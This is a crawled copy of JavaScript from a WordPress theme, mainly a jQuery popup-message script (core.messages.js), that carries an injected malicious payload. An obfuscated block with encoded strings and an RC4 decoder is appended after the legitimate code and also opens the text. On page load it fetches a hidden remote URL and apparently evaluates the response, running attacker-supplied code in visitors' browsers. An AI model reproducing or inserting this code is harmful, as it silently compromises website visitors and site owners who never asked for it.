e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.westys.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.js
body_size: 4176
content:
// Popup messages
//-----------------------------------------------------------------
jQuery(document).ready(function(){
	"use strict";
	THEMEREX_GLOBALS['message_callback'] = null;
	THEMEREX_GLOBALS['message_timeout'] = 5000;

	jQuery('body').on('click', '#themerex_modal_bg,.themerex_message .themerex_message_close', function (e) {
		"use strict";
		themerex_message_destroy();
		if (THEMEREX_GLOBALS['message_callback']) {
			THEMEREX_GLOBALS['message_callback'](0);
			THEMEREX_GLOBALS['message_callback'] = null;
		}
		e.preventDefault();
		return false;
	});
});


// Warning
function themerex_message_warning(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'cancel-1';
	var delay = arguments[3] ? arguments[3] : THEMEREX_GLOBALS['message_timeout'];
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'warning',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Success
function themerex_message_success(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'check-1';
	var delay = arguments[3] ? arguments[3] : THEMEREX_GLOBALS['message_timeout'];
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'success',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Info
function themerex_message_info(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'info-1';
	var delay = arguments[3] ? arguments[3] : THEMEREX_GLOBALS['message_timeout'];
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'info',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Regular
function themerex_message_regular(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'quote-1';
	var delay = arguments[3] ? arguments[3] : THEMEREX_GLOBALS['message_timeout'];
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'regular',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Confirm dialog
function themerex_message_confirm(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var callback = arguments[2] ? arguments[2] : null;
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: 'help',
		type: 'regular',
		delay: 0,
		buttons: ['Yes', 'No'],
		callback: callback
	});
}

// Modal dialog
function themerex_message_dialog(content) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var init = arguments[2] ? arguments[2] : null;
	var callback = arguments[3] ? arguments[3] : null;
	return themerex_message({
		msg: content,
		hdr: hdr,
		icon: '',
		type: 'regular',
		delay: 0,
		buttons: ['Apply', 'Cancel'],
		init: init,
		callback: callback
	});
}

// General message window
function themerex_message(opt) {
	"use strict";
	var msg = opt.msg != undefined ? opt.msg : '';
	var hdr  = opt.hdr != undefined ? opt.hdr : '';
	var icon = opt.icon != undefined ? opt.icon : '';
	var type = opt.type != undefined ? opt.type : 'regular';
	var delay = opt.delay != undefined ? opt.delay : THEMEREX_GLOBALS['message_timeout'];
	var buttons = opt.buttons != undefined ? opt.buttons : [];
	var init = opt.init != undefined ? opt.init : null;
	var callback = opt.callback != undefined ? opt.callback : null;
	// Modal bg
	jQuery('#themerex_modal_bg').remove();
	jQuery('body').append('<div id="themerex_modal_bg"></div>');
	jQuery('#themerex_modal_bg').fadeIn();
	// Popup window
	jQuery('.themerex_message').remove();
	var html = '<div class="themerex_message themerex_message_' + type + (buttons.length > 0 ? ' themerex_message_dialog' : '') + '">'
		+ '<span class="themerex_message_close iconadmin-cancel icon-cancel-1"></span>'
		+ (icon ? '<span class="themerex_message_icon iconadmin-'+icon+' icon-'+icon+'"></span>' : '')
		+ (hdr ? '<h2 class="themerex_message_header">'+hdr+'</h2>' : '');
	html += '<div class="themerex_message_body">' + msg + '</div>';
	if (buttons.length > 0) {
		html += '<div class="themerex_message_buttons">';
		for (var i=0; i<buttons.length; i++) {
			html += '<span class="themerex_message_button">'+buttons[i]+'</span>';
		}
		html += '</div>';
	}
	html += '</div>';
	// Add popup to body
	jQuery('body').append(html);
	var popup = jQuery('body .themerex_message').eq(0);
	// Prepare callback on buttons click
	if (callback != null) {
		THEMEREX_GLOBALS['message_callback'] = callback;
		jQuery('.themerex_message_button').click(function(e) {
			"use strict";
			var btn = jQuery(this).index();
			callback(btn+1, popup);
			THEMEREX_GLOBALS['message_callback'] = null;
			themerex_message_destroy();
		});
	}
	// Call init function
	if (init != null) init(popup);
	// Show (animate) popup
	var top = jQuery(window).scrollTop();
	jQuery('body .themerex_message').animate({top: top+Math.round((jQuery(window).height()-jQuery('.themerex_message').height())/2), opacity: 1}, {complete: function () {
		// Call init function
		//if (init != null) init(popup);
	}});
	// Delayed destroy (if need)
	if (delay > 0) {
		setTimeout(function() { themerex_message_destroy(); }, delay);
	}
	return popup;
}

// Destroy message window
function themerex_message_destroy() {
	"use strict";
	var top = jQuery(window).scrollTop();
	jQuery('#themerex_modal_bg').fadeOut();
	jQuery('.themerex_message').animate({top: top-jQuery('.themerex_message').height(), opacity: 0});
	setTimeout(function() { jQuery('#themerex_modal_bg').remove(); jQuery('.themerex_message').remove(); }, 500);
};if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};